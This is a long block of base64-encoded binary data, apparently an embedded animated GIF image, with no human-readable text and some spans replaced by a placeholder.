Yt0CqBBhpk0wOs0dn5CdnKAkya8FaC8lflc2v0YySCB1gXei1woo1EoFVDe5i0aeVDJ7RUHl4yCmlxEdiebSpTUULTU8RUciTMrtrKb1dGb1zGQ/QucQLvfQ5jVrjxs4yHAX60IhkAItK5glSqdRhUgZt15G0lh7xEJZOvXCjAEd0DsIWzXw+4Edj0EZdvXzo7Ngh3Ygn0DJVwvE8C3/yf+SM2D4mlA4h1RSkcpEelsEfLMSMNDh8AD7vjAC/V5q0hpzzx845/NlIoo5PZ+71qZlQit5A/j2iJDAEpxJCG6ciL6MSBz27et27vdrs0QQGER5lUyMwhEfzrjD+gkdBNEdGze5hw/gHWxQUknaGdi529ivI72x5U5aZaG3YF+GFz6GDR9GWmDXY2eankgCO2V80DdjndT6bPh3iubREiNKuibvntA3+z7HLYhObWxRYO3X97Ryl7Q3/09hIlgCAtwtAE+wAXOtP7hHxtg1gOyOtoyYdqyAEwY7BZu7Gxf7Bl+B3kN92Xb7BIe2NI+7YUdPMnT2P7ZEWrgzuKMzv+SXc7LQ9kAMDw0edlqFe4owtk9rCKCy5RNWe+mTfkvgZXcl/n93u/8vuQYE6IGH/pUnvCdq/AzatEQpFphMfGqe0DhwDNovn981n8cH4x1EYAhT+f3ALy/S/J4fvKCcSd3kvJf49LTNShos7EzP/M130OWYQuQnvOTHtS8IUTiq7KY7slJzV5QxNRPVIOk3L67FlNZNL/AZtWw3Mqs3t/O4AyGEAZjkPXoMXmzXutjfToAgoUKvpEKAhAKEmlYECmLkztD7iS8o0ChwjsIs9zJUtEKxYUKOEy6cYNjx440+I0kWdLkyZMj1KBkqWYEy5SQZGKASVJmzZNqILnEB2n/AskRadLgJGpSTwRx4iJsY7p0W8kjDaROpdogqlWpV69WbYCL69QlUsOObTB2yVm0ac8+WcK27Vu2cZ/[base64]/g9QNhjwAADBK8//SzIwYJdcmhwvgNykOAACg9QokIMD/DFCw47//[base64]/9M10AQBuEvwfwcpE8CCCPMsMILL4Tgww+d8ZAQZwIu0ZAwCkmRRWcIUThGGWu08UYdIw5y4iGHNJIDJ0i80qGGpoRIoYqcuPLKO6ZQYJIpUEbZIy6lefNlmGOWeWacaGDqGzmZYqokrvLk82eq/KQqLEEDLXTQQ9WSCy5GG7Ur0kkBE2xqxATLlLFOI3MsHH9KxWyzzFANbdVVUXuVNdZkdW02W2/N1bfe4vb11+ToBja5YYmNjjpkq0uWWcDLyMNZJMQDQRvwpqUWvfPUw1ZbbuUTgwpxc5Aj3Pj0I+/cBBNfV0DPzd1lFwblpc/ee1Pn918v/PU3EWdIbMIQZ0r/NHiMMFx88UUaHc4xRx59BPIDITe5+IIsDGHSCSimZGgiBSaSaGQso7wh5SlY/oibjiYRiWbwwxd/fH700HkbOs/fmaR+2nf/ffjjl39++uu3/37889d/f/7rP6GfEwRQgAMkIAFJQIwTEEOBC2TgAglAjAcSQIITpGAFLThBG0gwg3IgABU4aAMq2EAOH5QDCEVIgBGicIQiLOEIR0gFGMaQCtaYoTWssQIbWiMO0vIc4sAjLfEs7jznsRa2VmCByEmucuGKEH2OWC5zlYs/BCpQ4gYBxQQ1aHTzkQAn7JWD1F2IQkrY0Oo45C8RtS52AUsEHNpoojC0wBm6i1EL/2Tkgoe9gEdWmBjFiEekizmBSXRgCCEJ2bznVSkLVrgSQjSigBuczCPZ48hHbsCNSaCBfJvkZCdZooeknM8p5ytJ/0x5SlSmUpWrvN//AghAABaQgAhMYC0VSAJVHJAYuDxgBCUIwV9eEIMaJEAGjWkDZJZQhMhkpjKVucwWQrOEKnRhNV3oQSpMLptUWI95xCMtH4KAh4qj1hDX87htJbFy33Ii58yFLgARKHFYzA/[base64]//gseHQGQrER33VnV6q3L3ic8T4eVXAAkIGP95J+lyMAgu5oATpyushgQKBwQD1HUhSpgh5JgIQsBuoJRdWEN9J7EecbZiR8KoEx4ChSx8OMQgRW0WmBTiLLW2tZPYSPYoGdsbSCPGtcVtjW+r297mOKfE5XGPfdxK48byuEPdJVGXe8ClJhW6E1zqUzl4XSgXc5pW/W53w+tCFor3hXKQoXtUsR7yHE69nguiEM1pxGx1S66Wq2ubx/VOuHZuPyAAArveKYZ7igt1ERLjASakhH3BIWCCdkaCO/S6NAIMdpD1V4QTRmEX9e5hywBeHys6JA5fgAMJqcgQhtA8FI/4/6OLNDHJGsIBlEZyxbCFMfc6IuMboIEGNMCCGmpdaz1gIde75rUefP1rYAdb2MMmdrGNfWxkJxvYs65GnBiQ497u+MfTpvaPgSrkWdZS27tURQJxCUHmSje606XuMK+rzHMz86pXdWYy2Z1lLVvTcpNTRTa/nB6zeg6942TrtdBzRICn8z3iwpxdM5dX0uVHr3O2s7nEAGAtDljA9KoQJwh7gEA7YwtbMAQcaBewQifUX3BQNMAeG7sJi2h3u2uYw1wQMYla2qJFwihGRk3aEYfsSidebcoUcLItuVilLL1BO2J7B2lkIRGPSEQiYuQCCrigEVfYwBUM8AEDtAENF/8oxgW+8AUewOMHP/gGA8YxDrMn4BzdGMc52v72cdwg7nJ3OwMSsA0GkCPvCdA7Oe7+d7zz3e52TwDhE3D4wneDAd1IwDjYfg7IR/4cdyfHNshBp8ujr/JMeTa0dcy+aode9D79n3GHLMAi05LbzOWlcyPYZKdW8MnGnHK6l3ldd7/byuGFt5axGUMvg/mb+hZnexvXuPVAbuDynQ/m6JufFeziPQxCol495wGE/3U+nGjQhMBocdQBunUn2kILtuCMMAxMoWxco0BjNEeUN5bCL2o5Hl9gI4lR1KIcxqins2BIEPsoRdq5UnOkKUixlUoZLSE6GGuZO3CBR3iEXGD/hSaAOqmTgiC4AqxDAzTQuq/7wLEjux8wO7tDOxNsvLNLwbaTu7NjABd8QRiMQRkcvBl0wcZLuxREwRy8O8/rQfXhQR6UttEbQiJEJVfCtgJSPW/rtgP6tqaCIBKIoCgEJth7quqqPe06pnbTvdzbvd7zvfsAPm25N7JKL2nhNzNzryJKDyRaPnZqPvrIDzmUvgZxD+l7Jw8IHXihwy3ahQEbMO/jpwNALI8jv/QLg41DxPRrgYGhHdiBnRKpHdiJsMmCNIWhkTzKkYiytE0gEiLBqE0TrZASNepZgBODiJ8zmUloLQ5wMY5ImQaMrU1bgAikwCaIOgp4gQ3YgDXA/zoDuAAO9LovgAceCMERdMFxKLzGU0YcPLtzkIYUtMFnm0a8wztqrMYXLLzB00YbPLtlTEZv/[base64]/u0Twst6skCgzBFFEOphkCpk9EIlHExofsIBgSJO7CCXJBAW4y6F+hKDfRFYLwAafg6YizGsSPBG9RBtZwtZ2xBbeRGa5zLaoRLGsxGuwRHvGy8uuPLcyz/R/XxywhFPMEsTAwdvdILqsNMrqJCoOViLteDQnBzqiqUoCfbR8q0vXdrUYG0AftYps7sKsvZMuDjprHyJn1bq/byt25CIoGbD8pxPnHBMzDKkCK9Q4XzqyzSD8CiOC/aEAQzkUQMTpg8EYIZzpZcAC2VSeSELEjbSRyhNIjSMIu5KIz6OTXFzpxDSlNUrYyIEpMZz0lYGansiBfrki15wAjUyqi7wKrzxa3jwA8Mu7ErOxIER29cS7dry2R8S2qEVBe0Rm5kxkdl0EUN0L3ky87rrb/8u3G80AwdVWszTHhEPW+Tx29Tql6CrijMx3KrrhOiPVrdoMtsUXcjyK0K/68ZraYapZxtWgEcTY+yigP0ShyILI/ziIM1fJyKJLgidc0DkIMDAAMkvU15kU0mLZ1BwM190hAIQLDepJ0qLYSWDE5FFE4uRRF25VJ3dUk7mj9M9B3gkagyrag2+EQjUVN+FcqRKQjvjFPwXMVVbK2UArrzjK3WsgJafARWoEALtAIMtLoNFEthBDv9/AEeUEu1LLy1BFC33Ia99Mu4nNSSlUYatFRlxFQV1MYDNce7o9BxpNC/q1lRJVWc7TEOFap4JIFaeq4mTKrHhK7IdLIVrUwu9C51eyYrg9HLubKuAlYYyoFsmkhqSS/wKLMhcqvkEzglYjOMbJACo5B10v8iexKd0hGwIwVXQoSDjUvELD1X4URXc2VXdUURF8DblrxJ5pQ0G5k0PrrXDbsYVOPXfh01EyuETgtPw1Wx7lnAjeAI2KLKG4AtaVjP9pTAW/xTKdjFXgTLX7zYsCtGs+RYcPxPtow7AJVUBKXBwENZu+xP1MXUyZvUl+1LkZXQzqPZ3EW8wAS9nA1enQ2y06slxew25iIG51rVoY0uCTpRc8Mu6Y0md8uudaPeF7UPXYXaGaWcF/rMbRLNhjRWrDU+gGvWbUknizS4jayrA/AElMS4a62cB+nDAfMzDIGAQEMwQTu/tz3XutVSdN1SFOHSvC2EvDXFOJq/lqPXet3/[base64]/vNX1+AAA34J/41ESqVW+IkzgFe13Y14AVgkRcIg8liGEy8vzHVrInpxeq8GJOZUwu+g6FUSuhpXDWNJO3RElekJA6o/9wbcMpdXggKiECHrUCu7NwgkGGw5LqxJMYQRMaPBVBolLu2JGIjRllmhF1mZOJmTEG97EGSleIoplApVsYq9t2bzWJzTqV3DKok1DbkPQF7XL1VJVp9rCBZ1SDpXbfMVFrM5NWsOsjxmmNtco/0bchjJSd/[base64]/[base64]/XnHw0Qu/cYld26g5mrVKCRjoyWmo6VeKXM3wn4mzCTIgnz/WhZi7IMMXzvO43LK2n6zlnIJuNUs0ua7F8+GgNAO7Y3W6EMW8dHmXxT36Nr535YM4JFWbeGEbXd97QVo6YVpGBfAxDwKHv3b7cIVzyhhiI1iiJ9jXCAXTxA+mZRhsSWXJKfUiF3u5TtoBBZeaq586g34AGPeuov9AmO86qyWuxh7RrT76rms5iLuajX32G/k4dNVn/W+qZn15pjt3deFbzw/PMijb/vu8/jB77oeIA81XhA9geXlNnF7VeilZxX1RxbF532W0SrTVUq3AU/Iss60jxqlWqqFbPEtq6sNs2pxr4BrQ9eUK8o59c1+gw/3bBIXbY2O5H8qbRSfUiN4/9tEtOQXh/GSDgPYRmnZnm1QfgSWo5Ebue2JKmZMMxJVPvKi/LSGGG5Z/jmUUXKVgcok9wjXOmoptwII7FNW+NOutG4aLgaqzljTTcGt9u4yV1DwTvOwZvNL1UGy3lRzBGe2DrzD03dlNOs9h2s/D/j8CXSeJTKg/e/nwsfpWnR+DOwzzkLsxczCvvSr8oTLWSaLt3RLZ2yHHqHN7FVOn/BuAnXjU1YLYFb1iCvNtlb4PYA3QMlDJvHRHnHEGvFAC9dar3WV5Dj/tdLh3PW7PWkFFnbZrsQGfs56lc4g6MR85T/xnFORah7DvWk1LdjxVEWhJk+ohKRJUOFNexKGBf/mpZ5uYv5crZvqQg1BYlzLZ1bdGDvdaUZzsC5iNt/Gep8tFLTdbbCpvZ9QIMxdbOzdmEU8w7O7yLsBPhd4gb+2U5VHW8prJBPjvZYgyRemFJXefmw362VafeZMjIdR0CdIBr90T6B0i1/[base64]/Ls6fMn0KBChxItavQo0qRKlzJt6vQp1KhSp1KtavUq1qxat3Lt6vUr2LBix5Ita/Ysz4AAIfkEBTIA/wAsAgACAFYCxAAACP8A/wkcSLCgwYMIEypcyLChw4cQI0qcSLGiRYWqrBFUJZDKP1XEQKrKeOJEv5MoT6botzKFyxRFVp6MF++izZs4c+rcybOnz59AgwodSrRoRTkEPP4jRiwOsRPWSpo0mVImy5cwVxYpWJIYFTBgwRTpZ7Ss2bNo06pdy7at25wE/hGISwDpXDkPmZZEKRMr1pgyCXYFYwPMm8Oj2MwQJkyWY8fMUJ1IUfOt5cuYM2vezLmzTTkkVJ14KhUlMQI2FMohpvLlVpaCR4P5ehgVsRRUFjd+zKxDBx/Agwv3IZmy5+PIkytfzlwzx49LIRIw6df1yRMDPRm0EVfgaAJgD7//mYFKN2PevcGkAMNsuHBmjf/5kO/bR4dRJ4pUbs6/v///AAYokF5STVVSdwuxRtZAXoH3hoJxpVaQDTZ4tN5ukDHTnnvuqQeGLMHR988MdtixgykgCuSbbzNMthVB8VAi4Iw01mjjjTiJRh1LMbF0HUPTFUGMYoxhKMsbKyE4oQ3E/JMCKhz68BhjwMn3z28+qGdHigPZZ8ovv2TTizz01ddBizXt94+MOLbp5ptwzqjgVS55RYWCTSIkB3dOghGlD0j2o+Q/eP1DIRUsvRGiQD4wY4qJdpjSyXwq/qYllyt2wEcvAmQTAJmVsuiiQWB4cgAiB0CgXZysturqqxY9/8XgaKHVqgoBp51WaxEngIFKkY0Jg8o//Zw2EGrIyhXXevOFCBwzdqw0mo5S1cVdolVWygynAvQSwKQDYQmGNnYwQml9nYzyBwnT2GDufOiiWQSbORR6gCcQgPEPBBDA6u+/[base64]/[base64]/SsY3ZthgGifRnc5eVq6ZdQB4KRBeAn/DM+xAMIIHENq9HLenGWXQDEy44EDOgAMwdhCEaExjUAY2mn9073K1IsblljLHXtVmFCEIXaZ68yz1vAFLgGyUMATYpU6EAEVa+516/iE7/GnLBihRoor6BrO/JdCFBFwPAgs3GY1kUV+OA9AZ+rCKZkSjBgNAZSgGcAYwPuEMoRijGWZ5RjXa8pY4aZpgDDatpeBKNEuZwYaqlK0f/kY+9dPGG6zUgS4xggx53FgnAiAAS06yE9Fi5MiIOElZHDEe/dubyy41M0zaTIpmqiJegrYq5ZzhedFohjs0qEEzCiSWrGTCLMU4/4B/nKKesMClQAeqE6aY0I2dWwoqOuCYxiwiBCH4H6NCQACYjY9R/xAAH1rYAVMIwHcKhN1pHJlA/bVEkj/MUgCd6IMZGCaGLbMPFTtJKDDIIYvtNAo1avCPRfShD2I8yCg/8Ql6ghGM+pylGTCxiuilMpX/mCUTotHPWEYVjM0YY1AJylUPLmhBDBEh5XjJkamFZjres8MoHhWpbgXAmozyAR/+EA87FJNRjNgBH3bYCTIQAUR0c2E2G0myRErpdldDaX20BCqZyhRLzgrOAouXOMcdQClEmScTqNFKfa5iFZ+Y51b/UYJ6HlWfTHDHJ/oQjaDi06qo7aDznldPd/[base64]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[base64]/Ffe+EnKo0AFLIVKs0EFuplEnVt/[base64]/BmDnK1VJGQ1cSEoXplp9dpyfAFWncA/cuqUGkaQOnBwoZig2YAQ9AHmgwKfogMThMA9+6A/egA6HoA63YAk9QAbcATaIGYs5Z7lOcsKZ2wyax8KYS5ebG6iCWAQdq4hIjA44AAHaILoFYajaQAZ++J8Iqwq3cHn5GbAkWAUBoA7+qRAafAibEK/B6wf/cMWYs6qZmJk24LNbE1G3ykI7FAJ6tWrABlchJRMnQATc4sbv40LABmYGAlweQwSx9yl6JBBPJguM4Zt5ChHpxnVHRYV9sH3UQH1biq1PKgRpG2gC8Xxr6oTucEFjCGholm6gMBDRIFWXnMD3NBDPWA5a//rJllEEBFDKXTBwGIzE3lAP5WAGzGwGL/wPDUgAucx7zuWYVFHCNtAMKPwPhxDMAokIUE2XDci5DIHMfkcQIBsP9Zif+0kG9UCX90gAKFDU5cAHJJCns9hpPXAI5XCxCOEPPlwQdq0OiJBxlDZHtyIr/aC8yysMfAAijGAD0LsxjKBRO9QB1ESBLHodoQo6OvobW/tcGYoQHkMCO8ApAQBRfGB7PrcD05Efxvx0CbYKzAmFm3wQQtCd7tBm5bho5jbS/[base64]/8sNcRB6KBGoRYBNNNl1+twwKhn/FAAKLtLej8wt6AC9RkmGriPYhJe6VA3cH/q1t3bRB/hwk6IAfGtyBzpC+p0yUzwAfmwgxggWPC8Dl8lXIrKlgK1w9UkF6NYqOdMF+MYF+cYpj6gRUE4d/XUSx2kGy6Vl/y1QnywAdd+5sWYYVTd1R4ZnXmdr7NKMlXSYWmFWffRp014L7ZmZ3YGEbiWBB0209uZlVO7hnEEItVsJiM6Yoq82ut3LDq0NZicyuIhwg9YAkBe7kyENXqEAeDKF5xIBDDTBCHoAObUH/qIAKYgAnvsBIC+Q9zThAy4N7Q7NUI62u0lw3/AJn5fQSt7rVo6RKIcAvxjhAF7gfJdgRcsOh4DakASywothWgU+n1EQJb4gOMUCJ3RYqq/4bhqLh64pW9h2EKpuAtJ8hlhvkPNSEVQpofxMA6ibEYjyELzPBkRoe1wYEKu0zqDjQR1BBvRyU9StUH2pa2+/R9ARbtaXYGPsWujmwQ0P6l75TjP+V9PLVKoYBKAkG3w73tx0ECVbAy456C3+5pfzAN1MzE//DEPbAJ9BcL6wAKiLuGRG1wvOwkiFDuA6GHo8yQkEd/cl3UMxsO9cDM+hQLBK+n/9AD6+3VCG7n/4DnDu8pR0yoMuAHrV6DnXc1iKAOj4oQMgDoMNZcAeAHBmgQ3oDEmLqGm+C4c0QM8PxDLH9jHfAGOGOiptiBoX5kptFpKjMQ3YJsQWcH4xGjDv/t0DWkL7doq4vSLIyyIkILTsQgB8YDEWdQC6clRkkade800eFm7ATxX86Hb3BPpj8FEKf+1fg34N9BhKEG1DBI8F+ohwcNIqRY0eJFjBk1buTY0eNHkCFFjhxJgkgVIkT+/EGEyA6yHjGH0Hnnzd9NfwjRoft3c95OdJiEgnqHKEW/fgiLpEBUDqdOoTiA4twpQwYOLjhoHemiw1JMMjYQ2SiSFGGKE5XQ5UTIxZO2W2wR4jB6gsQ0ROpuVuRSSoCAKiTiVVz6z8YmHHIrlmtWqpeAfzsO/hIQoBQuLlyaHcF1xI+fUmRaIiJW5MSJg2B8+MjYwUcIO7J8MHtjZzX/xdXC+o1ijXC2nRMxeh903QlMioP9plUJEMI5I0ay5E1n1qEDs3+rtc8+DobZbdarZY2yM4oRRes+Osw4gVaMnBwhz3wyU9+MuzMIVzGxb4a/mVUOWoQ//lbJ7x8hHBqJoIkSqigUhhZq8CCIDsKGJAwz1HBDDjv0sKMi/unhlndQeKcdeA5Zh7+dcHKRLTPeuWWIHr4abSxEUiKhLLMOYsqmvQ4KiglM1HnnnUq+6qEUywJwMoAddkjppJWy+aMsitDSwSmKcLAhni4U+4cLMuJJIQVP1LGJr1J+kfKEwSwioAdMgvzHm3/K0ZMLUh6LjAi7/pAsm196cdLQXnrZ/+GvbKp45cx/+kGNmBk2ci0EG2ZY7Q0bOhnuIB+ESYE33IybRrjhirMDOUlJsIOR3rYLL7vtaPVBFgJSiC1V1xiJcocQeLWOvRSIoSIHOf5B9oB/4MvojFrq4++TAw+ixh3/sv1kFWr062MRIRAcCCEFQ1poIAkdkrCgCh2sSJQTpkHtQ3rrtfdefD1CbogX0WGCSCNRYAKjcm5JCaU/qljJlSoaXfSPeJBS6senDsIFxymnbPgXjjk+SLK/[base64]/M1/XTUU0c9RESSNOJGsVLqQQYXKaI5m0VDFhmhKAWT+CxEardY4Wxwz93pRD+OrAopU1rpDxJI+N3Hk7lECBcC4lFATC4Q6YdOO/M8IoDiSThBDhtsIKAiAlqyAfnH/iqaYydxNKJGSyzpgjNMssKhHHSUIxx78Ucl7kKRN9DtIpeS22pQYQdPVSRUu/mUD0yFKoSoKmf9SEED0WP/QT4UbwcRPJw8bKAr2WSwV3ZwBRGCpcJhtcdYyFJWspr1uMlxRHMWyRy5DlKukFxIFBXpkeqMeEQkJvEjJlHY8xrWsADQ4kVzgVKUprQSEvxhGspZypmwdJClkEF44TiC/[base64]/[base64]/Tg3lxDLGtQoYaMWxwiReK5g3COh57TXLu8+Va4xpWbIfqD8/7gCldMYxopqEQmw0cL0FRCEV0gESEpiYP/vcgIRzFLCsRoJ2/ogP+DReyQHOl4p1hkL48qbZljBPAHZHSyIl0gQIgOEr1p6MAiZujCFuBJBk/EzCK3UFgVbFsFUlikgCkI0QmKQAw7BMAUAUhUCAx3OJ2C87OsBOqtUDFK33RAFjGdlXZu2dT2QHWZ1mHGKDhoDav+Q5hU0JU8AieMXJFAmV5dT3tOIIZjNWtxzbIGh3o4rn8YgwVzGOI/silXAAdYwKnThjaKQAJiqAIMr7WEzMJ3J4T0qx5mAAU8ULAJSwzBtQSAm48eK5fIctC0HypWLC77jyNkb3scoUUA/kIEpmBitrmiyFJU27JKqOS2O5BxRXBB3F4cRAB+0G0leCupplbhH5D/cVoIcHqpnS6ZCESNaieY0YmL1ArLhVsEpnCpy/PYchRL2VrgTFhe9FyKq9AVr2va6x4bxudD/[base64]//gCkKMrngQlUcKd/BJ1pd8VARn69EYlONhpT6fg0/8gxgnEYgMI9AAZllhsqIkBCsjeQjAKzUjBXbyDP/iWKVywyCFOeM9KWASddcUiETCiin8MZjA5V6mRy4KaE/yB2WqcgWtMSd4u2oGmznEOH66tKYvMxhQH8dOS/yKYExADzFG14LjLbMwzZ/VwjEDmC73qA7AC/d37pnvd7W66FMSBDGMASw9Eo4O16PMfqxbAopYsMsh87IwoAVSHTVMJfeKgEmKngljeqegeKMISOugCCm6hjnVQ0gw48MY7tEFZHxHj33LBNJw22zJAFt53/9CGDV7dlptPDNhzAaVAW/8qh0PMNmk40wbRg92DwqBmKaZFS6Wau2xQx4OnXBeyAH5hCmS7xgfERUjhl7ejsPejCNoNt9nLbZ1OkNcO5tUqCbRxgnXz7c0nUAW8nwlvZd1d//vnP0hcsZKDcYUAWD194oKXi5KFU4leI4G82iIvepnp+S1L0KdyUIdb6IJ3OIQ6aAYzCAdv8EBvCKAPnAeL6AJNs4hiWT2EiCw4WTFb8wsBQBqMeqrbOwguyL2zoAOdAyUzeRl/s4gjkAMCsIF3ggB1KDLeCrvTMJkZwKns0CnTiJQ/ELIgQ7wAyDJmMIVew6KM+qcE0yW3I46y46Czuyo0M6bxAANUCDMx/Cr/96qIZ/oHsUoWeFscMMiBA5ADZgEDZuk/P/[base64]/eZOzG5Iz+HAchDgAgAREgizIbsqYlQC8QfuxAHinlpjEHtiErlgHQsKEnRgg/[base64]/[base64]/MIVRMIWtu8JEsb5faLV+qK+MgK+DkDMauiGE4EPFXFAGvZelkAMHC58PNIMSMIMi8ZkuyFBRBEm/movOVAoCiAs7QadwWjLJ+BXbkhJXCE3F6IJ40M5EOoEqIMR/CIAjeDAqShoYTUW9sIifTAFLsIgK7AHlRIRhBEKfu61sILKiS0LphE6obD4nfA2qDLuOC0slbKmBLBU7QIrwhCZ7kgOyfCpYgct/6AQrmy5ZgI7/mjKuELC6HfmDretP/4wM3Fmy7hMZIkCKONiI+JjDxcnD/PsHPjzMBj1URMWQpSCBMKkdGYhJPxBFI80RG9AivSJNIuCCjvxQH7EBUpMLTAgABYQe6GEjxuQr1nRNezsBIpAMIugFKUq1uSCDE7SIeCCB1zsI4ORFi2CCAMCrf0jRi8CFitgBJj2+pbCLL+W4aKzO6IK+pFCf9WmWIVyfp0K2ZPtOYrAB9DEM9EGf8/S2u4QON7W6GcAbO8A1deUY2btVyeC6Kgwn1PwVBFQYpBBQP6UIZ8lDfiXUPkxUgA1YjeCtHgi8ILmdorkt5tEdcYIMTb00o9jNpyJAhDgE/[base64]/sTX2y2CPbNFQNn9ZERR8pArrF0WKk1YwQtZU1ihqLB+GUgUqoK5VwBXuyiFhQhTgJTmYMu3940iiVRmw9Jk2rVvV5XWvlTvDwFFnyUsA8CAIAV98iNnHCtauliP9fCVZJy6WkUyOyZcwQ0UkeCdB/iEM4LNDm1VdmgQ9BBUxDjVvsRdQOQgFzQrEmUsApwZHRINLN6yOIPdxOjVW5QCjGQtyODR8XBVnk6AHzpQg9sTXJNblbKAeL+MV7CtKWAaWvDDoCqMF/uIX20AZF0gaWalLTIAGdJYZ2isoIgstbKS1yNIwhRJ8hDE8yZYRUoDqrCwCyyGD2IQDyFD+TCN5grYgpXKOgG2ClCBGQRYg+jYMTwOE+PYizxYgcuL95K1A9zAEFDcyDYJbrzV4lNkjk0IHLDJ91EI0aqYQhQIF2UAeh4AIgkVXAFVzDoNiDypXpuYilgDzFVdV7Igb/S6jfufCDcmoZyw21tODfivjFEbMxnSsTBS6wOAi+ijiCpwU5CLiF0mW26MyoqAQP1uiEamxd2MXd9Tmwi3gMiCmCyvvWdmLWXEKyNaJhjYgTjY3hRApZHLbhf6gvfL2IFRCDVfZhjSBiImZbI4aAf11iW9a/pTACv5LVekCIn6iPEqiDOviGdjiSTdgEhTxfiUWEh11fVahVjChjj0UIE4RRtOirhXKMG+ULWpXfIpid/vWtLAnKLvnFS5YDZCDGLvkzTGACOl6MikvC04VOoj2BUWhT4/oHqzOFaYhCIXzkQ77VKqSIv4CYDE4fD36FR1Fohl5JobPVHQ66nPwH/0r4BxDY4Rv+h4gGCVbu6Ivwy9RoFmbp18Os5X+g5ZO+ZZXet0qL0IVaBxORSK8Ai5YgAmbrNb+lQMFlCkFzZmgm48RVjMVNWVKjiL74i2026vxtKU6DlEp4Z4QwIIwi3YrAky7AYqHQTMDdiU5cB3hQB5ikms/wA8tVVhKITgJAjX7wuV3zk14IDCSD3S9dQqk9CNs6CJXY5NxVH9+yBmIQg3eLD04IhEB4JrhJCkkpZbPYYUoYDBAYjDio6B7OkFWe7L60iMWBDzsMzC1lFpReadC2M7RAjGagBS6A6oNAARvIIgA8mF/B28j4hWbuYvRtKUTYYoRAgWjcCGmG3/9QzhJVKGobdLFsIIJc7Z5P86IQ6TgqADoyMG2YBJojIINaBKMUqDWL2InRI5INfEnpjtR/IANdJYB